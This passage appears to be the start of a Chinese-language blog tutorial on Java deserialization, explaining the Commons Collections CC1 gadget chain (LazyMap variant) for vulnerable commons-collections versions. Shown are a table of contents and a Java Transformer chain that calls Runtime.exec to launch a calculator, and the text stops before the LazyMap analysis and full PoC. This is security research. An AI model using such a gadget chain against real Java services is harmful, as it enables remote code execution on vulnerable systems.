Java安全 反序列化(4) CC1链-LazyMap版
实验环境:存在漏洞的版本 commons-collections3.1-3.2.1 jdk 8u71之后已修复不可利⽤
文章目录
- Java安全 反序列化(4) CC1链-LazyMap版
- 一.跟踪挖掘CC1_LazyMap原理
- 二.完整CC1_Lazy版Poc
接着上一篇文章我们通过ChainedTransFormer实现任意命令执行
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
这篇文章探究从另个方向实现ChainedTransformer的执行
一.跟踪挖掘CC1_LazyMap原理
查看transformer的用法
